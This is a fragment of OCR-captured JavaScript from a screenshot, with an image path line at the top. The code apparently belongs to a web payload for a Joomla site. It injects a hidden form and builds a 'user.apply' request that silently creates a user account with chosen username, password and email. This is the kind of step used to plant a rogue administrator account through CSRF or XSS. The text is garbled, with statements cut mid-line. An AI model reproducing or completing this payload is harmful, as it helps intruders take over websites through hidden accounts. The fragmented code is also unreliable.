
document.createElement('input');inp.type = 'hidden';inp.name =
k;inp.value =
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
u) {var body = new URLSearchParams();body.set(token,
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]', u.login);body.set('jform[username]',
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',